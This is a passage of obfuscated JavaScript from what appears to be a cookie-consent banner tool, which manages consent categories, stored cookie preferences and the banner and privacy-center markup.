_0x186e94=0x0;_0x502444[_0xfcb963(0x769,'szK[')](_0x186e94,_0x456d81[_0xfcb963(0xacb,'vzN%')+'h']);_0x186e94++){_0x502444[_0xfcb963(0x38b,'AxO$')](_0x456d81[_0x186e94][_0xfcb963(0x22c2,'Vto2')+_0xfcb963(0x691,'PbvL')+_0xfcb963(0x7fc,'i8ys')],_0x502444[_0xfcb963(0x68d,'szK[')])&&(_0x4b6b45=_0x186e94);for(var _0x362e98=0x0;_0x502444[_0xfcb963(0x2002,'OTNm')](_0x362e98,_0x456d81[_0x186e94][_0xfcb963(0xd62,'0(]!')+'es'][_0xfcb963(0x510,'$vh3')+'h']);_0x362e98++){let _0x25e577=_0x456d81[_0x186e94][_0xfcb963(0xafc,'QXz]')+'es'][_0x362e98][_0xfcb963(0x308,'eGI5')+_0xfcb963(0x1f69,'OYok')+'e'];for(var _0x52c1af=0x0;_0x502444['hMIFW'](_0x52c1af,_0x5aa2b7[_0xfcb963(0x10c7,'nDx[')+'h']);_0x52c1af++){if(_0x502444[_0xfcb963(0x5ae,')*Tt')](_0x502444['klxhy'],_0x502444[_0xfcb963(0x21b7,'EHO9')])){function _0xef931e(){var _0x3c0cc6=_0xfcb963;_0x2d2919[_0x3c0cc6(0xb75,'UHRg')+_0x3c0cc6(0xc3c,'nf67')](_0x40a6f3['cooki'+_0x3c0cc6(0x20f5,'EHO9')+_0x3c0cc6(0x1472,'RI2w')][_0x3c0cc6(0xd9c,'sa84')+'orias'][_0x24df9f]['id'])?(_0x18044e=_0x502444[_0x3c0cc6(0x127a,'F6jy')],_0x5c4ec5=''):(_0x2991dd='',_0xaff81a=_0x502444['QroTo']);}}else{let _0x15b4fa=_0x5aa2b7[_0x52c1af];_0x502444['VheHt'](_0x25e577,_0x15b4fa)&&_0x5aa2b7[_0xfcb963(0x1400,'i8ys')+'e'](_0x52c1af,0x1);}}}}let _0x4d3152=PrivacyTool[_0xfcb963(0x1592,'i8ys')+_0xfcb963(0x8aa,'OTNm')+_0xfcb963(0xcd9,'jpRh')+'l_con'+_0xfcb963(0xc62,'c6Kj')+_0xfcb963(0x1ab4,'[2xI')+'es']();for(var _0x4c0f26=0x0;_0x502444[_0xfcb963(0x1946,'yN#k')](_0x4c0f26,_0x5aa2b7[_0xfcb963(0x1ac1,'pZ]P')+'h']);_0x4c0f26++){let _0x2293a5=_0x5aa2b7[_0x4c0f26];if(!_0x4d3152[_0xfcb963(0x1ffe,'RM#!')+_0xfcb963(0x6c9,')*Tt')](_0x2293a5)){let _0x5c6bab={'cookie_name':_0x2293a5,'cookie_description':''};_0x456d81[_0x4b6b45]['cooki'+'es'][_0xfcb963(0x92a,'nDx[')](_0x5c6bab);}}for(var _0x186e94=0x0;_0x502444['hMIFW'](_0x186e94,_0x456d81[_0xfcb963(0x198d,'!lc%')+'h']);_0x186e94++){if(_0x502444['qCwcL'](_0x502444[_0xfcb963(0x2369,'szK[')],_0x502444['MtJEe']))for(var _0x362e98=0x0;_0x502444[_0xfcb963(0x1bc6,'Sk9b')](_0x362e98,_0x456d81[_0x186e94][_0xfcb963(0x6ee,'i8ys')+'es']['lengt'+'h']);_0x362e98++){if(_0x502444[_0xfcb963(0x440,'EHO9')](_0x502444['XJxgY'],_0x502444[_0xfcb963(0x1828,'WZ[p')])){function _0x2d1a89(){return;}}else{let _0xb18d65=_0x456d81[_0x186e94][_0xfcb963(0x1a6,'RM#!')+'es'][_0x362e98][_0xfcb963(0x88e,'RJy[')+_0xfcb963(0xe79,'EEoj')+'e'];if(!_0x2dfaa0['inclu'+_0xfcb963(0x21ea,'f000')](_0xb18d65)){if(_0x502444['zBoyG'](_0x502444[_0xfcb963(0x1090,'UHRg')],_0x502444['JGkBd'])){function _0x31841e(){_0x5bffbf=_0x56a385;}}else _0x456d81[_0x186e94]['cooki'+'es'][_0xfcb963(0x1006,'Sk9b')+'e'](_0x362e98,0x1);}}}else{function _0x277cd9(){return;}}}for(var _0x186e94=0x0;_0x502444[_0xfcb963(0x1b1,'QXz]')](_0x186e94,_0x456d81[_0xfcb963(0xa88,'[2xI')+'h']);_0x186e94++){_0x502444['zqmnN'](_0x456d81[_0x186e94][_0xfcb963(0x839,'OYok')+_0xfcb963(0x19d4,'AxO$')+_0xfcb963(0x224,'RM#!')],_0x502444['gaKrR'])&&_0x502444[_0xfcb963(0x1790,'1&t&')](_0x456d81[_0x186e94][_0xfcb963(0xf00,'#TT5')+'es']['lengt'+'h'],0x0)&&(_0x456d81[_0xfcb963(0x1897,'EHO9')+'e'](_0x186e94,0x1),_0x186e94=0x0);}return _0x456d81;}[_0x4f46d6(0x19f1,'1&t&')](_0xe39126){var _0x1dfdda=_0x4f46d6,_0xab8fcd={'ayUXh':_0x1dfdda(0x8b3,'yzMT')+_0x1dfdda(0x248b,'F6jy')+_0x1dfdda(0x2171,'Su9K'),'IMTHL':'prefe'+_0x1dfdda(0xeda,'B4JC')+'as','tvblo':'modo_'+_0x1dfdda(0x1706,'QXz]')+'e','dKACS':'POST','XnUiQ':function(_0x2e1b9a,_0x15f45b){return _0x2e1b9a+_0x15f45b;},'KKDmH':_0x1dfdda(0xcf1,'0(]!')+_0x1dfdda(0xa43,'pZ]P')+_0x1dfdda(0x3a7,'0F8$')+_0x1dfdda(0x149b,'nDx[')+_0x1dfdda(0x2312,'$vh3')+_0x1dfdda(0x20dc,'nDx[')+'er/','aGEmk':_0x1dfdda(0x1a83,')*Tt')+_0x1dfdda(0x19a2,'sa84')+_0x1dfdda(0x7cf,'B4JC')+'r-min'+'imize'+'d','xCYdY':function(_0x807ad2,_0x2efe65,_0x3da4e8){return _0x807ad2(_0x2efe65,_0x3da4e8);},'oexNU':function(_0x5a13e0,_0x355756){return _0x5a13e0===_0x355756;},'XhXvN':_0x1dfdda(0x1a49,'yN#k'),'ChNyV':_0x1dfdda(0x739,'OTNm'),'gONjW':function(_0x4ffe9f,_0x3558f0){return _0x4ffe9f===_0x3558f0;},'Skzhn':'wLttu','OjIFr':_0x1dfdda(0x1c89,'$vh3'),'MnCAZ':_0x1dfdda(0x1b6f,'WZ[p')+'al'};this['priva'+_0x1dfdda(0x1d2,'[2xI')+'rm']=_0xe39126,_0xe39126['cooki'+'e'][_0x1dfdda(0xcdb,'AxO$')+_0x1dfdda(0x21a3,'f000')]=this[_0x1dfdda(0xb62,'AxO$')+_0x1dfdda(0x1135,'ci27')+_0x1dfdda(0x617,'29Hv')+_0x1dfdda(0x1f9b,'EEoj')+_0x1dfdda(0x223a,'QXz]')+'kie_l'+_0x1dfdda(0x91a,'i8ys')](_0xe39126[_0x1dfdda(0x19e9,'Vto2')+'e'][_0x1dfdda(0x22bf,'vzN%')+_0x1dfdda(0x26e,'PbvL')]),this[_0x1dfdda(0x22b,'vzN%')+'d_sty'+_0x1dfdda(0x2082,'c6Kj')]();if(privacyTool[_0x1dfdda(0x44f,'WZ[p')+_0x1dfdda(0x18fb,'^1Ro')+_0x1dfdda(0x1c31,'vzN%')]()){if(_0xab8fcd[_0x1dfdda(0x4ab,'yN#k')](_0xab8fcd[_0x1dfdda(0x12cc,'RJy[')],_0xab8fcd[_0x1dfdda(0x1084,'EHO9')])){function _0x3ce0a3(){var _0x46d5e3=_0x1dfdda,_0x4480e8=_0xab8fcd[_0x46d5e3(0x2317,'0(]!')][_0x46d5e3(0x12f7,'OTNm')]('|'),_0x1326ec=0x0;while(!![]){switch(_0x4480e8[_0x1326ec++]){case'0':try{this[_0x46d5e3(0xd29,'0F8$')+_0x46d5e3(0x1491,'yzMT')+_0x46d5e3(0xd26,'vzN%')+_0x46d5e3(0x6b4,'N[([')]();}catch(_0x1b43b1){}continue;case'1':var _0x94483b=new _0x5d4bd7();continue;case'2':_0x94483b[_0x46d5e3(0xb9e,'B4JC')](_0x17d7e1);continue;case'3':_0x17d7e1[_0x46d5e3(0x13fc,'$vh3')+'d'](_0xab8fcd[_0x46d5e3(0x3b7,']%[v')],_0x2b4a73[_0x46d5e3(0x1317,'^1Ro')+_0x46d5e3(0x20b0,'^1Ro')](_0xbcb762));continue;case'4':if(!_0x11692c)_0xadc75=[];continue;case'5':_0x17d7e1[_0x46d5e3(0x59c,'0(]!')+'d'](_0xab8fcd[_0x46d5e3(0x2049,')*Tt')],_0x186e5c);continue;case'6':_0x94483b[_0x46d5e3(0x16ff,'Sk9b')](_0xab8fcd['dKACS'],_0xab8fcd[_0x46d5e3(0x1c3d,'EEoj')](_0x1bcc98['BASE_'+_0x46d5e3(0x1a5a,'PbvL')],_0xab8fcd[_0x46d5e3(0x11f0,'!lc%')]));continue;case'7':var _0x17d7e1=_0x5435b0[_0x46d5e3(0x1066,'EEoj')+_0x46d5e3(0x22e6,'(2fB')+_0x46d5e3(0xc47,'WZ[p')+'st']();continue;}break;}}}else return;}if(privacyTool[_0x1dfdda(0x13df,'PbvL')+_0x1dfdda(0x22db,'B4JC')+'ed']())privacyTool[_0x1dfdda(0x2421,'szK[')+_0x1dfdda(0xc31,'^&DR')+'e_not'+'ice'](0x1);else{if(_0xab8fcd[_0x1dfdda(0x16af,'yN#k')](_0xab8fcd[_0x1dfdda(0x1a9d,'9ZSz')],_0xab8fcd[_0x1dfdda(0x12e3,'RI2w')])){function _0xf3fbbb(){var _0x38f664=_0x1dfdda;_0x54bb08['play_'+_0x38f664(0x2f3,'RJy[')+'tion'](_0x4f1b04['getEl'+_0x38f664(0x60f,'yzMT')+_0x38f664(0x1fc8,'^&DR')](_0xab8fcd[_0x38f664(0x1223,'EEoj')]),_0x5dc8bc),_0x39f847[_0x38f664(0x675,'nf67')+'imer']=_0xab8fcd[_0x38f664(0x1dc5,'!lc%')](_0x199953,_0xf5b3e7[_0x38f664(0x60e,'yzMT')+_0x38f664(0x1cc6,'Oy30')+_0x38f664(0xe5b,']%[v')+'ar'],_0x21464f[_0x38f664(0x213f,'OTNm')+_0x38f664(0x179f,'B4JC')+_0x38f664(0x70c,'EHO9')+_0x38f664(0x19ee,'29Hv')+_0x38f664(0x1388,'OTNm')+_0x38f664(0x1c96,'OTNm')]);}}else privacyTool[_0x1dfdda(0x218a,'(2fB')+_0x1dfdda(0x1ccf,'UHRg')+'e_not'+_0x1dfdda(0xb95,'[2xI')](0x0);}privacyTool[_0x1dfdda(0x1587,'mwi*')+'_exis'+_0x1dfdda(0x1fc3,'RM#!')+_0x1dfdda(0x2384,'sa84')+'es'](_0xab8fcd['MnCAZ']),privacyTool['save_'+_0x1dfdda(0x171e,'Sk9b')+'al_al'+_0x1dfdda(0x18d9,'mwi*')+_0x1dfdda(0x21da,'^1Ro')+_0x1dfdda(0x2217,'yzMT')](),privacyTool[_0x1dfdda(0xded,'AxO$')+_0x1dfdda(0x17cf,'F6jy')+_0x1dfdda(0x16da,'RJy[')+'pted_'+_0x1dfdda(0x1887,'N[([')+'es']();}['cooki'+_0x4f46d6(0x1b85,'UHRg')+'feren'+_0x4f46d6(0x760,'[2xI')+_0x4f46d6(0xce9,'PbvL')+_0x4f46d6(0x2dc,'ci27')](){var _0x699ff7=_0x4f46d6,_0x4a70ce={'NVZND':_0x699ff7(0x23bb,'OYok')+_0x699ff7(0xeab,'sa84'),'LmIjw':'-webk'+_0x699ff7(0x215e,'RJy[')+_0x699ff7(0x1009,'[2xI')+'on:0\x20'+_0x699ff7(0xa37,'RI2w')+_0x699ff7(0x1827,'EEoj')+';','gooYp':'EDNA_'+_0x699ff7(0x14e9,'i8ys')+_0x699ff7(0x1794,'i8ys')+_0x699ff7(0x1b30,'c6Kj'),'BNZfq':_0x699ff7(0x4f8,'c6Kj')+_0x699ff7(0x1434,'(2fB')+'ll','LTysw':'optio'+_0x699ff7(0x21d8,'OYok')+_0x699ff7(0x2483,'RI2w'),'CYPIJ':function(_0x31ff31,_0x181bda){return _0x31ff31<_0x181bda;},'VdjPJ':function(_0x8528bb,_0x305c42){return _0x8528bb===_0x305c42;},'DeXed':_0x699ff7(0xeff,'OTNm'),'efIOs':_0x699ff7(0x1b0a,'mwi*'),'OPPDa':function(_0x35468c,_0x12c2ed){return _0x35468c!==_0x12c2ed;},'yjjcp':_0x699ff7(0x23c1,'WZ[p'),'tBEoV':function(_0x3a7208,_0x14e8db){return _0x3a7208<_0x14e8db;},'PWNff':_0x699ff7(0xcd6,']%[v')+_0x699ff7(0x1a1c,'N[([')+_0x699ff7(0x198e,'jpRh')+_0x699ff7(0xa79,'9ZSz')+'s','XXKnG':_0x699ff7(0xcd6,']%[v')+_0x699ff7(0x15d0,'nDx[')+_0x699ff7(0x186,'eGI5')+'atego'+_0x699ff7(0x13e6,'#TT5'),'wkMVr':_0x699ff7(0x17b7,'0F8$')};PrivacyTool[_0x699ff7(0x1dca,'UHRg')+'ookie'](_0x4a70ce['gooYp'],_0x4a70ce[_0x699ff7(0x1da7,'i8ys')],0x16d);var _0x48b083=document[_0x699ff7(0x1483,'F6jy')+_0x699ff7(0x16ea,'F6jy')+_0x699ff7(0x7ef,'c6Kj')+_0x699ff7(0x111e,'vzN%')+'me'](_0x4a70ce[_0x699ff7(0xbaf,'jpRh')]);for(var _0x1948c4=0x0;_0x4a70ce['CYPIJ'](_0x1948c4,_0x48b083['lengt'+'h']);_0x1948c4++){if(_0x4a70ce[_0x699ff7(0x4dc,'f000')](_0x4a70ce[_0x699ff7(0x563,'EHO9')],_0x4a70ce[_0x699ff7(0xe48,'Vto2')])){function _0x25b9e8(){var _0x54fc1f=_0x699ff7;_0x2d951e['getEl'+_0x54fc1f(0x17ac,'EHO9')+_0x54fc1f(0x473,'#TT5')](_0x4a70ce[_0x54fc1f(0x145e,'RJy[')])[_0x54fc1f(0x1e90,'EEoj')]();}}else _0x48b083[_0x1948c4]['check'+'ed']=!![];}var _0x1f996c=[],_0xdf0270=[];for(var _0x1948c4=0x0;_0x4a70ce['CYPIJ'](_0x1948c4,this['priva'+_0x699ff7(0x1955,'c6Kj')+'rm']['cooki'+'e']['categ'+_0x699ff7(0x1c39,'nDx[')][_0x699ff7(0x1528,'^1Ro')+'h']);_0x1948c4++){if(_0x4a70ce['OPPDa'](_0x4a70ce[_0x699ff7(0x445,'jpRh')],_0x4a70ce[_0x699ff7(0x556,'i8ys')])){function _0x196afe(){var _0x39f3bc=_0x699ff7;_0x5ccb40[_0x39f3bc(0x73b,'UHRg')+_0x39f3bc(0x1ac3,'N[([')]='',_0x2dc16c[_0x39f3bc(0xe26,']%[v')+'xt']=_0x4a70ce[_0x39f3bc(0x748,'EHO9')];}}else{_0x1f996c[_0x699ff7(0x10a6,'nf67')](this[_0x699ff7(0x4a3,'QXz]')+_0x699ff7(0x1238,'szK[')+'rm'][_0x699ff7(0x41e,'c6Kj')+'e'][_0x699ff7(0x2352,'^&DR')+'orias'][_0x1948c4]['id']);for(var _0x19fcd1=0x0;_0x4a70ce[_0x699ff7(0x1159,'0F8$')](_0x19fcd1,this[_0x699ff7(0x1632,'mwi*')+_0x699ff7(0x20ea,'Su9K')+'rm']['cooki'+'e'][_0x699ff7(0x6b6,'mwi*')+_0x699ff7(0x43f,'^&DR')][_0x1948c4]['cooki'+'es'][_0x699ff7(0x1f15,'AxO$')+'h']);_0x19fcd1++){_0xdf0270[_0x699ff7(0x2290,'sa84')](this[_0x699ff7(0x1c8f,'#TT5')+_0x699ff7(0x1c0b,'WZ[p')+'rm']['cooki'+'e'][_0x699ff7(0x106f,'1&t&')+_0x699ff7(0x1e71,'B4JC')][_0x1948c4]['cooki'+'es'][_0x19fcd1][_0x699ff7(0x1280,'0F8$')+_0x699ff7(0x6a5,'szK[')+'e']);}}}var _0x41d977=0x16d;PrivacyTool[_0x699ff7(0x2081,'$vh3')+'ookie'](_0x4a70ce[_0x699ff7(0xce7,'!lc%')],_0xdf0270,_0x41d977),PrivacyTool[_0x699ff7(0x153f,'nf67')+_0x699ff7(0x7ff,'Sk9b')](_0x4a70ce[_0x699ff7(0x18db,')*Tt')],_0x1f996c,_0x41d977),this['regis'+_0x699ff7(0x1fa5,'Vto2')+_0x699ff7(0x17f2,'RJy[')+_0x699ff7(0x10cb,'29Hv')+'erenc'+'es'](_0x4a70ce[_0x699ff7(0x188d,'vzN%')]),this[_0x699ff7(0x4b1,'(2fB')+'_moda'+'l'](),privacyTool[_0x699ff7(0xc40,'0F8$')+_0x699ff7(0x126e,'nf67')+_0x699ff7(0x5e4,'[2xI')+_0x699ff7(0x18b3,'!lc%')](0x1);}[_0x4f46d6(0x1ecd,'0(]!')+'cooki'+_0x4f46d6(0x6da,'9ZSz')+_0x4f46d6(0x8a2,'PbvL')](_0x10e7fa){var _0x2b8ea6=_0x4f46d6,_0x452e41={'dnvhX':_0x2b8ea6(0x367,'bWTd')+'|1|2|'+'6|7|4','mBIFw':_0x2b8ea6(0x491,'!lc%')+_0x2b8ea6(0x1e45,'nf67'),'rWitM':_0x2b8ea6(0x1e7c,'F6jy')+'tude','xvmPh':_0x2b8ea6(0x229f,'9ZSz')+'te_to'+'ken','RiQNz':_0x2b8ea6(0x89e,'f000'),'tHyyP':_0x2b8ea6(0x183a,'vzN%')+_0x2b8ea6(0x1bf3,'RM#!')+'e','CLAOs':function(_0x462dd9,_0x769443){return _0x462dd9===_0x769443;},'HsjaU':_0x2b8ea6(0x11fb,'pZ]P')+_0x2b8ea6(0x1f3,'Sk9b')+'e-mod'+'e','WxZeF':function(_0x26c14e,_0x57a035){return _0x26c14e(_0x57a035);},'GhHAo':function(_0x38b923,_0x4c31cd){return _0x38b923*_0x4c31cd;},'sDhGb':_0x2b8ea6(0x1311,'c6Kj')+_0x2b8ea6(0x21b0,']%[v'),'dRyYW':'open','yBdln':function(_0x1dfb81,_0x47fff4){return _0x1dfb81==_0x47fff4;},'ASrHU':function(_0x224ecf,_0x13611c){return _0x224ecf===_0x13611c;},'rrJcB':_0x2b8ea6(0x96b,'bWTd'),'kelHd':function(_0x2f627c,_0x23aaf2){return _0x2f627c==_0x23aaf2;},'QuqAm':_0x2b8ea6(0x3a2,'$vh3')+_0x2b8ea6(0x1d04,'Sk9b')+'\x20Priv'+'acida'+'de','xUPIz':function(_0x983115,_0x351d08){return _0x983115===_0x351d08;},'CxCwP':_0x2b8ea6(0x1c19,'UHRg'),'PEjEW':'cooki'+'e-con'+_0x2b8ea6(0x801,'0F8$')+'r-min'+_0x2b8ea6(0x1dc7,'9ZSz')+'d','viyXW':'XPpXC','QAbld':function(_0x4a92f7){return _0x4a92f7();},'GHBER':_0x2b8ea6(0x14bf,'^&DR')+'begin','cNsLk':_0x2b8ea6(0x79b,'(2fB')+_0x2b8ea6(0x1408,'c6Kj')+'taine'+'r','kDBgo':_0x2b8ea6(0x1731,'RM#!'),'QeyMY':'3|0|1'+_0x2b8ea6(0xf67,'B4JC'),'UuxOv':function(_0x2be5de){return _0x2be5de();}};if(PrivacyTool[_0x2b8ea6(0x77c,'vzN%')+'E_MOD'+'E']){this[_0x2b8ea6(0x209f,'RM#!')+_0x2b8ea6(0x1428,'szK[')+_0x2b8ea6(0xe00,'OTNm')+'al'](0x1);return;}PrivacyTool[_0x2b8ea6(0xf52,'CGQ1')+_0x2b8ea6(0x13a4,'yN#k')+_0x2b8ea6(0x2123,'bWTd')+_0x2b8ea6(0xcad,'UHRg')]=_0x10e7fa?_0x452e41[_0x2b8ea6(0xedf,'$vh3')]:_0x452e41[_0x2b8ea6(0x924,'ci27')];var _0x2910ef=privacyTool['get_t'+_0x2b8ea6(0x2120,'jpRh')+_0x2b8ea6(0x22f5,'f000')+'te']();if(_0x10e7fa){this[_0x2b8ea6(0x6f7,'OYok')+_0x2b8ea6(0x20b6,'F6jy')+_0x2b8ea6(0x14d3,'yzMT')+'okie_'+_0x2b8ea6(0x835,'RM#!')+'e']();if(_0x452e41['yBdln'](_0x2910ef,_0x452e41[_0x2b8ea6(0x1283,'pZ]P')])){if(_0x452e41['ASrHU'](_0x452e41['rrJcB'],_0x452e41[_0x2b8ea6(0x44b,'1&t&')])){this[_0x2b8ea6(0x1dc8,'#TT5')+_0x2b8ea6(0x17a5,'1&t&')+_0x2b8ea6(0x1c4f,'F6jy')+'ar']();return;}else{function _0x382884(){var _0x48813f=_0x2b8ea6;_0x40c2c8[_0x48813f(0xfab,'RJy[')+'ut'](_0x4587b7,0x190,!![]);}}}}else{this[_0x2b8ea6(0xb4d,']%[v')+_0x2b8ea6(0x18d2,'$vh3')+_0x2b8ea6(0x642,'EHO9')+_0x2b8ea6(0x1f3e,'bWTd')+_0x2b8ea6(0x414,'WZ[p')+'tice']();if(_0x452e41[_0x2b8ea6(0xbb9,'EHO9')](_0x2910ef,_0x452e41[_0x2b8ea6(0x1b31,')*Tt')]))return;}var _0x2d7193=this[_0x2b8ea6(0x1c8f,'#TT5')+_0x2b8ea6(0x220,'yzMT')+'rm']['titul'+_0x2b8ea6(0x251,'1&t&')+'ja'],_0x587049=this['priva'+'cy_te'+'rm'][_0x2b8ea6(0x1ff3,'RJy[')+_0x2b8ea6(0x1712,')*Tt')+'ja'],_0x5de419=this[_0x2b8ea6(0x200,'(2fB')+_0x2b8ea6(0x206d,'EEoj')+'rm']['aceit'+_0x2b8ea6(0xb0c,'1&t&')+'dos_t'+_0x2b8ea6(0xf37,')*Tt')],_0x295d12=this[_0x2b8ea6(0x22d6,'OTNm')+_0x2b8ea6(0xf51,'EHO9')+'rm']['aceit'+_0x2b8ea6(0x1c88,'B4JC')+_0x2b8ea6(0x1322,'RJy[')+'rios_'+_0x2b8ea6(0x21ec,'i8ys')+'o'],_0x2db3be=_0x452e41['QuqAm'],_0x86698b=this['priva'+'cy_te'+'rm'][_0x2b8ea6(0x9d0,'nf67')+_0x2b8ea6(0x1e7e,'N[([')+'to_co'+_0x2b8ea6(0x1c18,'Vto2')+_0x2b8ea6(0x2022,'Vto2')+'lo'],_0x4ad9bd=this['priva'+_0x2b8ea6(0x1a79,'9ZSz')+'rm'][_0x2b8ea6(0x1753,'N[([')],_0x239d26=this[_0x2b8ea6(0x810,'EEoj')+_0x2b8ea6(0xfb5,'(2fB')+'rm']['logo_'+_0x2b8ea6(0xc70,'UHRg')+'_mini'+'mizad'+'a'],_0x196003=this[_0x2b8ea6(0x1632,'mwi*')+'cy_te'+'rm']['texto'+_0x2b8ea6(0x1e51,'$vh3')+'a_min'+_0x2b8ea6(0x641,'eGI5')+'da'];if(_0x452e41[_0x2b8ea6(0x15de,'i8ys')](_0x10e7fa,0x1)){if(_0x452e41[_0x2b8ea6(0xda5,'Vto2')](_0x452e41[_0x2b8ea6(0x1c72,'Su9K')],_0x452e41[_0x2b8ea6(0xfef,'mwi*')])){if(!document[_0x2b8ea6(0x17fc,'CGQ1')+'ement'+_0x2b8ea6(0x4a8,'EEoj')](_0x452e41[_0x2b8ea6(0xf46,'N[([')])){if(_0x452e41[_0x2b8ea6(0x1f34,'!lc%')](_0x452e41[_0x2b8ea6(0x220e,'Sk9b')],_0x452e41['viyXW'])){var _0x25566e=_0x2b8ea6(0x7a0,'Oy30')+'\x20\x20\x20\x20\x20'+_0x2b8ea6(0xecc,'pZ]P')+_0x2b8ea6(0x20ce,'yN#k')+_0x2b8ea6(0x236a,'#TT5')+'\x20\x20\x20\x20\x20'+_0x2b8ea6(0x721,'QXz]')+'utton'+'\x20id=\x22'+'cooki'+_0x2b8ea6(0x2358,'EHO9')+_0x2b8ea6(0xd56,'!lc%')+_0x2b8ea6(0x1d70,'N[([')+_0x2b8ea6(0x40a,'1&t&')+_0x2b8ea6(0x6f6,'jpRh')+_0x2b8ea6(0x1c73,'EEoj')+_0x2b8ea6(0x7d4,'szK[')+_0x2b8ea6(0x177c,'EEoj')+_0x2b8ea6(0x21a9,'sa84')+'how-n'+'otice'+'\x22\x20dat'+'a-not'+_0x2b8ea6(0x1585,'AxO$')+'tate='+_0x2b8ea6(0x161e,'(2fB')+_0x2b8ea6(0x20c5,'EEoj')+_0x2b8ea6(0x162a,'Su9K')+'\x20\x20\x20\x20\x20'+_0x2b8ea6(0xfbe,'sa84')+'\x20\x20\x20\x20\x20'+_0x2b8ea6(0x1908,'!lc%')+'\x20\x20'+_0x196003+('&nbsp'+';<img'+_0x2b8ea6(0x1f2,'ci27')+'\x22')+_0x239d26+('\x22\x20alt'+_0x2b8ea6(0x1f1a,'c6Kj')+'tral\x20'+_0x2b8ea6(0x1e02,'#TT5')+_0x2b8ea6(0x1bf4,'c6Kj')+'dade\x22'+'></bu'+_0x2b8ea6(0x1e7b,'vzN%')+_0x2b8ea6(0x61d,'RI2w')+_0x2b8ea6(0x7aa,'OTNm')+_0x2b8ea6(0x7ee,']%[v')+'\x20\x20');_0x452e41['QAbld'](EDNA_getRoot)[_0x2b8ea6(0x1cb0,'eGI5')+_0x2b8ea6(0x4f2,'RI2w')+_0x2b8ea6(0x1650,'c6Kj')+_0x2b8ea6(0x2187,'RI2w')](_0x452e41[_0x2b8ea6(0x496,'B4JC')],_0x25566e);}else{function _0x5ef440(){var _0x3398fe=_0x2b8ea6,_0x26cd80=_0x452e41[_0x3398fe(0x1800,'F6jy')][_0x3398fe(0x2ef,'EEoj')]('|'),_0x2584dd=0x0;while(!![]){switch(_0x26cd80[_0x2584dd++]){case'0':_0xc5bc71['appen'+'d'](_0x422c0d[_0x3398fe(0x208d,'pZ]P')+_0x3398fe(0x7bf,'QXz]')+_0x3398fe(0x1e18,'9ZSz')],_0x24ebf2[_0x3398fe(0x470,'29Hv')+_0x3398fe(0x14cf,'RJy[')]());continue;case'1':_0xc5bc71[_0x3398fe(0x243d,'N[([')+'d'](_0x452e41['mBIFw'],_0x21eee3[_0x3398fe(0x1ea7,'29Hv')+_0x3398fe(0x1eaf,'Oy30')]);continue;case'2':_0xc5bc71['appen'+'d'](_0x452e41[_0x3398fe(0x20fa,'$vh3')],_0x443eba[_0x3398fe(0xb55,'RI2w')+'TUDE']);continue;case'3':var _0xc5bc71=new _0x10f289();continue;case'4':return _0xc5bc71;case'5':_0xc5bc71[_0x3398fe(0x23c2,'AxO$')+'d'](_0x452e41[_0x3398fe(0x1c8e,'RI2w')],_0xdbd3e6[_0x3398fe(0x3b3,'RM#!')]);continue;case'6':var _0x526e76=_0x54fea8['get_c'+_0x3398fe(0x105f,'nf67')+_0x3398fe(0xed8,'mwi*')+'e']();continue;case'7':_0xc5bc71['appen'+'d'](_0x452e41[_0x3398fe(0xfea,'(2fB')],_0x526e76);continue;}break;}}}}}else{function _0x51fbe4(){var _0x2ca6c=_0x2b8ea6,_0x5794e9=_0x2ad6ec[_0x48e571][_0x2ca6c(0xf25,'pZ]P')+_0x2ca6c(0x121e,'Su9K')+'te'](_0x452e41['tHyyP']);return _0x452e41['CLAOs'](_0x5794e9,null)&&(_0x5794e9=_0x38e628[_0x5387c1]['getAt'+_0x2ca6c(0x1daf,'1&t&')+'te'](_0x452e41['HsjaU'])),_0x452e41[_0x2ca6c(0x62b,'nDx[')](_0x45cf16,_0x5794e9);}}}else{if(!document['getEl'+_0x2b8ea6(0x382,'B4JC')+_0x2b8ea6(0x1ffc,'[2xI')](_0x452e41['cNsLk'])){if(_0x452e41[_0x2b8ea6(0x3da,'Sk9b')](_0x452e41[_0x2b8ea6(0x1f0a,'[2xI')],_0x452e41[_0x2b8ea6(0x19a0,'RM#!')])){var _0x360979=_0x452e41[_0x2b8ea6(0x60a,'nDx[')]['split']('|'),_0x1676d8=0x0;while(!![]){switch(_0x360979[_0x1676d8++]){case'0':if(_0x295d12)_0x7d7090=_0x2b8ea6(0x1510,'OYok')+'\x20\x20\x20\x20\x20'+_0x2b8ea6(0x419,'yzMT')+'\x20\x20\x20\x20\x20'+_0x2b8ea6(0x7aa,'OTNm')+_0x2b8ea6(0xbd8,'jpRh')+'\x20\x20\x20\x20\x20'+_0x2b8ea6(0x5e6,'^&DR')+_0x2b8ea6(0x12c9,'$vh3')+_0x2b8ea6(0x12ab,'[2xI')+_0x2b8ea6(0x1c30,'c6Kj')+'n\x20cla'+'ss=\x22e'+_0x2b8ea6(0x19fc,'Vto2')+_0x2b8ea6(0x6e9,'i8ys')+_0x2b8ea6(0x1751,'CGQ1')+_0x2b8ea6(0x227c,'[2xI')+_0x2b8ea6(0x4eb,'Vto2')+_0x2b8ea6(0x1e99,'i8ys')+'-acti'+_0x2b8ea6(0x34b,'9ZSz')+'pen-m'+_0x2b8ea6(0x756,'PbvL')+_0x2b8ea6(0x334,'9ZSz')+'-priv'+_0x2b8ea6(0x2430,'!lc%')+_0x2b8ea6(0xb88,'bWTd')+'\x22\x20dat'+_0x2b8ea6(0xaa5,'1&t&')+_0x2b8ea6(0x1148,'vzN%')+_0x2b8ea6(0x8ee,'9ZSz')+_0x2b8ea6(0x81f,'sa84')+'rtura'+_0x2b8ea6(0x1125,'szK[')+_0x2b8ea6(0x9b5,'F6jy')+_0x2b8ea6(0x2337,'Su9K')+_0x2b8ea6(0x1f56,'nf67')+'>'+_0x295d12+(_0x2b8ea6(0x1d39,'pZ]P')+'ton>\x0a'+_0x2b8ea6(0x1c2,'QXz]')+_0x2b8ea6(0x19ae,')*Tt')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x2b8ea6(0x236a,'#TT5')+_0x2b8ea6(0x1073,'szK[')+_0x2b8ea6(0xdcd,'eGI5')+_0x2b8ea6(0x181f,'WZ[p')+_0x2b8ea6(0x1bd1,'sa84'));continue;case'1':var 